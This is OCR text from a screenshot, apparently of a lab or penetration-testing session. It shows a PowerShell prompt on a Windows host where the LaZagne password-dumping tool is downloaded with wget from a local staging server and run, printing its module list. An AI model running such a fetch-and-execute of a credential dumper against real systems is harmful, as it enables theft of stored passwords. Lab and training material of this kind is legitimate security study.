 powershell (running as TOYSTORY\weak)
PS C:\Users\weak\work\Defs> cd ..
PS C:\Users\weak\work> wget http://192.168.50.1:8000/LaZagne.exe -o ./LaZagne.exe
PS C:\Users\weak\work> .\LaZagne.exe
usage: LaZagne.exe [-h] [-version]
{all,browsers,chats,databases,games,git,mails,maven,memory,multimedia,php,
svn,sysadmin,windows,wifi,unused}
...
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
positional arguments:
{all,browsers,chats,databases,games,git,mails,maven,memory,multimedia,php,svn,sysadmin,wind
ows,wifi,unused}
Choose a main command
all Run all modules
browsers Run browsers module
chats Run chats module
databases Run databases module
games Run games module
git Run git module
mails Run mails module
maven Run maven module
memory Run memory module
multimedia Run multimedia module
php Run php module
svn Run svn module
sysadmin Run sysadmin module
windows Run windows module
wifi Run wifi module
unused Run unused module
optional arguments:
-h, --help show this help message and exit
-version laZagne version
PS C:\Users\weak\work>
work
New
Sort
View
Users > weak > work
Search work
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
work
work
OneDrive
This PC
DVD Drive (D:) CCCO
Network
Defs
LaZagne
wd-preten
der
Activate Windows
Go to Settings to activate Windows.
3 items
3:31 AM
7/18/2023